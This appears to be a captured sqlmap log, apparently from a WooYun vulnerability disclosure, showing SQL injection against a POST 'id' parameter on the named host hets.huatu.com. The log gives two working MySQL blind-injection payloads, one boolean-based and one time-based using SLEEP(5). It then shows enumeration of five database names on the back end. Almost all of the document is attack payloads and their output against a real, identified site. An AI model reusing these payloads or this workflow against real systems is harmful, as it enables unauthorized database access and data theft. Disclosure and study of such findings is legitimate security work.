 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: id=(SELECT (CASE WHEN (8927=8927) THEN 8927 ELSE 8927*(SELECT 8927
FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=861073 AND (SELECT * FROM (SELECT(SLEEP(5)))CXcy)
---
[21:54:04] [INFO] testing MySQL
[21:54:05] [INFO] confirming MySQL
[21:54:05] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.27
back-end DBMS: MySQL >= 5.0.0
[21:54:05] [INFO] fetching database names
[21:54:05] [INFO] fetching number of databases
[21:54:05] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:54:05] [INFO] retrieved: 5
[21:54:07] [INFO] retrieved: information_schema
[21:54:38] [INFO] retrieved: htjy_book
[21:54:54] [INFO] retrieved: mysql
[21:55:05] [INFO] retrieved: newhuatubook
[21:55:27] [INFO] retrieved: test
available databases [5]:
[*] htjy_book
[*] information_schema
[*] mysql
[*] newhuatubook
[*] test
[21:55:36] [INFO] fetched data logged to text files under 'C:\Users\ sqlmap\
output\hets.huatu.com'
www.wooyun.org